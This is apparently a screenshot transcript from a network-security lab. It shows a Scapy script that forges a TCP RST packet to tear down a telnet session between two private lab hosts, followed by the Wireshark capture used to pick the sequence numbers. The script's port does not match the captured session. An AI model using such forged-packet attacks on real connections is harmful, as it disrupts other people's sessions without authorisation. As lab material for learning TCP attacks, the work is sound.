 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=36868, dport=23, flags="R", seq=471702848, ack=195083847)
data="attack heiheihei...."
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~
~
~
~
~
~
~
~
~
-- INSERT -- 5,79-73 All
tcp.dstport==23&&ip.dst==10.9.0.5
No. Source Destination Protocol Length Info
43 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
45 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702842 Ack=195083320 Win=64256 Len=0 …
47 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702842 Ack=195083330 Win=64256 Len=0 …
48 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
50 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
52 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
54 10.9.0.6 10.9.0.5 TELNET 67 Telnet Data ...
56 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
59 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702848 Ack=195083332 Win=64256 Len=0 …
61 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702848 Ack=195083742 Win=64128 Len=0 …
63 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702848 Ack=195083826 Win=64128 Len=0 …
65 10.9.0.6 10.9.0.5 TCP 66 36858 → 23 [ACK] Seq=471702848 Ack=195083847 Win=64128 Len=0 …
Frame 65: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 36858, Dst Port: 23, Seq: 471702848, Ack: 195083847, Len: 0